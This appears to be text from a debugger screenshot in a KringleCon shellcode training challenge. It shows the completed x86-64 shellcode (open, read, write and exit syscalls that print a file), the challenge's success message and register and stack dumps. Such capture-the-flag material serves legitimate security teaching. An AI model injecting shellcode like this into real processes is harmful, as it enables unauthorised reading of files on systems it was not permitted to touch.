 Debugger
Exit code
Process exited cleanly with exit code 0
Stdout
Secret to KringleCon success: all of our
speakers and organizers, providing the
gift of cyber security knowledge, free to
the community.
Success!
Great work! You just wrote some real life
shellcode for reading a file!
Did you know that you can add ?cheat after
the URL (before the #) to unlock our
solutions?
History
0x13370000 call 000000001337001Fh
0x1337001f mov rax,2
0x13370026 pop rdi
0x13370027 mov rsi,0
0x1337002e mov rdx,0
0x13370035 syscall
0x13370037 mov rdi,rax
0x1337003a mov rax,0
0x13370041 mov rsi,rsp
0x13370044 mov rdx,8Ah
0x1337004b syscall
0x1337004d mov rdx,rax
0x13370050 mov rax,1
0x13370057 mov rdi,1
0x1337005e mov rsi,rsp
0x13370061 syscall
0x13370063 mov rax,3Ch
0x1337006a mov rdi,0
0x13370071 syscall
Before
Stack
000055d73ed5328b
00007fffac356118
0000000200000000
000000e63ed532b0
0000000013370000
00007fffac356110
0000000000000000
000055d73ed532b0
Registers
rax = 0x13370000
Data pointer: e81a0000002f7661...
rbx = 0x00000000
(nil)
rcx = 0x00000000
(nil)
rdx = 0x00000000
(nil)
rsi = 0x00000000
(nil)
rdi = 0x00000000
(nil)
rbp = 0x00000000
(nil)
rsp = 0x7fffac355fe8
Data pointer: 8b32d53ed7550000...
After
Stack
0000000013370005
000055d73ed5328b
00007fffac356118
0000000200000000
000000e63ed532b0
0000000013370000
00007fffac356110
0000000000000000
Registers
rax = 0x13370000
Data pointer: e81a0000002f7661...
rbx = 0x00000000
(nil)
rcx = 0x00000000
(nil)
rdx = 0x00000000
(nil)
rsi = 0x00000000
(nil)
rdi = 0x00000000
(nil)
rbp = 0x00000000
(nil)
rsp = 0x7fffac355fe0
Data pointer: 0500371300000000...